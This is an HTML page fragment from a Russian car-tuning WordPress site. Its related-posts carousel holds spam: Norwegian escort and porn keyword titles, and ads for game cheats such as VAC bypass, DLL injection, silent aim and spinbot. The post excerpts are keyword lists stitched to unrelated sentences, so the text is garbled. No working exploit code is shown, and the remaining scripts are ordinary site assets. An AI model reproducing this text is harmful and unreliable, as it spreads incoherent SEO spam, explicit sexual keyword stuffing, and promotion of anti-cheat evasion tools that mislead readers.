		<div class="nav-links"><div class="nav-previous"><a href="https://cobra-auto.ru/callgirls-oslo-voksen-dating-hvor-mange-tenner-har-en-von-tir-du-foran-kjaeresten/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Назад</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Назад</small></div>Callgirls oslo voksen dating hvor mange tenner har en von tir du foran kjæresten</a></div><div class="nav-next"><a href="https://cobra-auto.ru/svensk-telesex-eskorte-rogaland-web-sex-chat-best-sex-in-norway/" rel="next"><div class="post-navigation-sub"><small>Далее<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Продолжить</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Svensk telesex eskorte rogaland | web sex chat best sex in norway</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Похожие записи</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Далее" data-slider-slide-label="Ответов" data-slider-prev-label="Назад">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-3230 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://cobra-auto.ru/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://cobra-auto.ru/multihacks-anti-cheat-bypasser-vac-bypass-silent-aim/" rel="bookmark">Multihacks | Anti-Cheat Bypasser, VAC Bypass, Silent Aim</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Автор</span><span class="author vcard"><a class="url fn n" href="https://cobra-auto.ru/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-19T10:54:54+00:00">19.03.2023</time><time class="updated" datetime="2023-08-05T13:54:55+00:00">05.08.2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Cheats Infinite Spectator list Slide Game Autofire Script Fake lag Game Fake duck Ahk Cheat engine Valorant no recoil hack It finally fees like the the Supercars Championship is upon us. Suleiman retook Baghdad and was reconfirmed as the true caliph of the Islamic world. Events, both large and small, draw people together to celebrate,&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://cobra-auto.ru/multihacks-anti-cheat-bypasser-vac-bypass-silent-aim/" class="post-more-link">
				Читать далее<span class="screen-reader-text"> Multihacks | Anti-Cheat Bypasser, VAC Bypass, Silent Aim</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Продолжить</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-138 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://cobra-auto.ru/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://cobra-auto.ru/bikinier-store-storrelser-bodo-no-strings-sex-nettstedet-sandefjord/" rel="bookmark">Bikinier store størrelser bodø &#038; no strings sex nettstedet sandefjord</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Автор</span><span class="author vcard"><a class="url fn n" href="https://cobra-auto.ru/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-01-23T08:34:43+00:00">23.01.2023</time><time class="updated" datetime="2023-01-23T21:34:45+00:00">23.01.2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Sex Norsk fitte Oslo Menn Mom Fra porn Norge scandinavian Norway mom Linköping Snap Norway girl Jente Oslo Norwegian anal porn Free porn videos ass porn pics Nettbutikk Blå norsk homemade Dachs Previous Ranglevogn Next Bjørn med strikk 550.00 Støa Dachsen er barnets beste venn. Men i bunn og grunn er det et av de&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://cobra-auto.ru/bikinier-store-storrelser-bodo-no-strings-sex-nettstedet-sandefjord/" class="post-more-link">
				Читать далее<span class="screen-reader-text"> Bikinier store størrelser bodø &#038; no strings sex nettstedet sandefjord</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Продолжить</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1904 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://cobra-auto.ru/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://cobra-auto.ru/free-private-cheats-unlock-tool-silent-aim-spinbot/" rel="bookmark">Free Private Cheats | Unlock Tool, Silent Aim, Spinbot</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Автор</span><span class="author vcard"><a class="url fn n" href="https://cobra-auto.ru/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-05-03T17:13:54+00:00">03.05.2023</time><time class="updated" datetime="2023-07-31T10:13:56+00:00">31.07.2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Cheats Green trust factor Vac ban Cosmetic unlocker No recoil crosshair Autofire Triggerbot Autofarm Speedhack Bypass Noclip pubg battlegrounds They fly mainly in the hottest and driest months of summer, preferring subtropical and Mediterranean climates. You have to make a payment for each month of the plan that you choose. The menu is full of&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://cobra-auto.ru/free-private-cheats-unlock-tool-silent-aim-spinbot/" class="post-more-link">
				Читать далее<span class="screen-reader-text"> Free Private Cheats | Unlock Tool, Silent Aim, Spinbot</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Продолжить</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1190 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://cobra-auto.ru/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://cobra-auto.ru/free-cheats-bunny-hop-no-red-trust-factor-updated/" rel="bookmark">Free Cheats | Bunny Hop, No Red Trust Factor, Updated</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Автор</span><span class="author vcard"><a class="url fn n" href="https://cobra-auto.ru/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-06-06T13:35:14+00:00">06.06.2023</time><time class="updated" datetime="2023-07-16T09:35:16+00:00">16.07.2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Cheats Software Speedhack Legitbot Legitbot Cheater.fun Infinite stamina Slide Infinite stamina Counter strike auto player buy cheap This video and mp3 song of Devaru hoseda muthina haara vishnuvardhan suhasini kannada song is published by Shemaroo Kannada on 20 Jul. It&#8217;s nice hearing someone singing, &#171;I love the way you move&#187; to you as you&#8217;re running&#8230;.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://cobra-auto.ru/free-cheats-bunny-hop-no-red-trust-factor-updated/" class="post-more-link">
				Читать далее<span class="screen-reader-text"> Free Cheats | Bunny Hop, No Red Trust Factor, Updated</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Продолжить</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-2696 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://cobra-auto.ru/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://cobra-auto.ru/free-legit-rage-cheats-no-red-trust-factor-fake-lag-semi-rage/" rel="bookmark">Free Legit &#038; Rage Cheats | No Red Trust Factor, Fake Lag, Semi-Rage</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Автор</span><span class="author vcard"><a class="url fn n" href="https://cobra-auto.ru/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-21T03:02:20+00:00">21.03.2023</time><time class="updated" datetime="2023-08-03T12:02:21+00:00">03.08.2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Cheats Elitepvpers Hacks Dll injection Autofire Dll injection Spinbot Injector Silent aim Modern warfare 2 scripts free At least the camera is still capable of delivering excellent image quality. Branding consultant jobs are expected to grow faster than the national average for all careers during fortnite cheat money next decade. We are excited to fulfill&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://cobra-auto.ru/free-legit-rage-cheats-no-red-trust-factor-fake-lag-semi-rage/" class="post-more-link">
				Читать далее<span class="screen-reader-text"> Free Legit &#038; Rage Cheats | No Red Trust Factor, Fake Lag, Semi-Rage</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Продолжить</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-604 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://cobra-auto.ru/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://cobra-auto.ru/hvordan-endre-navn-lillehammer-jenna-jameson-massage-eskorte-jenter-trondheim/" rel="bookmark">Hvordan endre navn lillehammer jenna jameson massage eskorte jenter trondheim</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Автор</span><span class="author vcard"><a class="url fn n" href="https://cobra-auto.ru/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-08-09T13:00:39+00:00">09.08.2022</time><time class="updated" datetime="2023-01-29T00:00:42+00:00">29.01.2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Sex Shemale Borås Noveller Videos Anal Ass Norge piss Sex Oslo Milf norway Trondheim Eskorte Sex med læreren sexy naken dame I 2010 åpnet vi egen gardsbutikk i låven. Kopien av personopplysningene dine leveres så snart som mulig innen én måned etter mottak av forespørselen din. Via dette er vi også forbundet med hverandre. Det&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://cobra-auto.ru/hvordan-endre-navn-lillehammer-jenna-jameson-massage-eskorte-jenter-trondheim/" class="post-more-link">
				Читать далее<span class="screen-reader-text"> Hvordan endre navn lillehammer jenna jameson massage eskorte jenter trondheim</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Продолжить</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Cobra Tuning Auto - WordPress Тема от <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			
<style>
		.aio-contact-parent .aio-contact-floating { border-color: #EEEEEE }
		.aio-contact-parent .aio-contact-floating { color: #ffffff }
		.aio-contact-parent .aio-contact-floating .aio-contact-block-title { color: #ffffff }
		.aio-contact-parent .aio-contact-floating { background: #0a0a0a }
		.aio-contact-parent .aio-contact-floating { border-radius: 10px }
		.aio-contact-parent .aio-contact-trigger { background: #ffffff }
		.aio-contact-parent .aio-contact-trigger i { color: #e61300 }
		</style>
<div class="aio-contact-parent">
    <div class="aio-contact-floating  aio-contact-show-dot-status aio-contact-box-shadow aio-contact-hide-not-available-agent aio-contact-rounded-avatar animate__animated animate__fadeInUp">
        <div class="aio-contact">
                        <div class="aio-contact-back mb-4 animate__animated animate__fadeInDown">
                <div class="aio-contact-back-icon mr-2">
                    <i class="fas fa-angle-left"></i>
                </div>
                <div class="aio-contact-back-title">
                    Назад                </div>
            </div>
            <div class="aio-contact-blocks aio-contact-items">
                                                            <div class="aio-contact-block animate__animated animate__fadeInUp" data-url="https://wa.me/79061121525" data-agents='[{&quot;name&quot;:&quot;\u041e\u043f\u0442&quot;,&quot;avatar&quot;:&quot;https:\/\/cobra-auto.ru\/wp-content\/uploads\/2021\/10\/kolpaki-na-kolyosa.png&quot;,&quot;avatar_id&quot;:&quot;17&quot;,&quot;availability&quot;:{&quot;days&quot;:[&quot;mon&quot;,&quot;tue&quot;,&quot;wed&quot;,&quot;thu&quot;,&quot;fri&quot;,&quot;sat&quot;],&quot;start&quot;:&quot;08:00&quot;,&quot;end&quot;:&quot;18:00&quot;,&quot;timezone&quot;:&quot;3&quot;},&quot;url&quot;:&quot;https:\/\/wa.me\/79061121525&quot;}]'>
                                                                                            <div class="aio-contact-block-icon" style="color: #1bd741">
                                <i class="fab fa-whatsapp"></i>
                            </div>
                                                    <div class="aio-contact-block-details">
                                <div class="aio-contact-block-title">
                                    WhatsApp                                </div>
                            </div>
                        </div>
                                                                                <div class="aio-contact-block animate__animated animate__fadeInUp" data-url="https://vk.me/cobra_tuning_auto" data-agents='[]'>
                                                                                            <div class="aio-contact-block-icon" style="color: #5181b8">
                                <i class="fab fa-vk"></i>
                            </div>
                                                    <div class="aio-contact-block-details">
                                <div class="aio-contact-block-title">
                                    Вконтакте                                </div>
                            </div>
                        </div>
                                                                                <div class="aio-contact-block animate__animated animate__fadeInUp" data-url="mailto:rcobra16@yandex.ru" data-agents='[]'>
                                                                                            <div class="aio-contact-block-icon" style="color: #d80039">
                                <i class="fas fa-envelope"></i>
                            </div>
                                                    <div class="aio-contact-block-details">
                                <div class="aio-contact-block-title">
                                    Email                                </div>
                            </div>
                        </div>
                                                </div>
                        <div class="aio-contact-blocks aio-contact-agents"></div>
                                                                                                        </div>
    </div>
    <div class="aio-contact-trigger  aio-contact-show-dot-status aio-contact-box-shadow aio-contact-hide-not-available-agent aio-contact-rounded-avatar animate__animated animate__fadeInRight">
         
            <div class="aio-contact-trigger-front">
                <i class="fas fa-comment-alt"></i>
            </div>
                <div class="aio-contact-trigger-back">
            <i class="fas fa-times"></i>
        </div>
    </div>
</div>
<script id='kadence-navigation-js-extra'>
var kadenceConfig = {"screenReader":{"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","expandOf":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapseOf":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src='https://cobra-auto.ru/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.42' id='kadence-navigation-js' async></script>
<script src='https://cobra-auto.ru/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.42' id='kad-splide-js' async></script>
<script id='kadence-slide-init-js-extra'>
var kadenceSlideConfig = {"of":"\u0438\u0437","to":"\u043a","slide":"\u0421\u043b\u0430\u0439\u0434","next":"\u0414\u0430\u043b\u0435\u0435","prev":"\u041d\u0430\u0437\u0430\u0434"};
</script>
<script src='https://cobra-auto.ru/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.42' id='kadence-slide-init-js' async></script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.5' id='elementor-webpack-runtime-js'></script>
<script src='https://cobra-auto.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://cobra-auto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.5' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cobra-auto.ru\/wp-admin\/admin-ajax.php","nonce":"c524f8c530","urls":{"assets":"https:\/\/cobra-auto.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cobra-auto.ru\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cobra-auto.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://cobra-auto.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.4.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/cobra-auto.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":734,"title":"Lilles%C3%B8ster%20vil%20knulle%20jeg%20faen%20kvinner%20i%20r%C3%A6va%20%E2%80%94%20chi